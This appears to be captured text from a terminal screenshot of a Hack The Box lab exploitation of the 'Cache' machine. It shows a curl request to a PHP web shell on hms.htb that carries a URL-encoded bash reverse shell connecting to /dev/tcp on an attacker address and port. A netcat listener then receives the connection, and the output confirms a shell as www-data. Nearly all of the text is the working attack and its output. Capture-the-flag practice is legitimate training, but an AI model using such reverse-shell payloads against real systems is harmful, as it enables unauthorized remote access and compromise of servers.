 rave ❐ htb ● 2 UserExploitation
Archivo Editar Ver Buscar Terminal Ayuda
┌─[root@rave]─[~/cache]
└──╼ #curl -s hms.htb/sites/default/letter_templates/custom_pdf.php?xmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.15.21%2F4433%200%3E%261%27
┌─[root@rave]─[~/cache]
└──╼ #nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.15.21] from (UNKNOWN) [10.10.10.188] 44596
bash: cannot set terminal process group (778): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/sites/default/letter_templates$ whoami
</public_html/sites/default/letter_templates$ whoami
www-data
www-data@cache:/var/www/hms.htb/public_html/sites/default/letter_templates$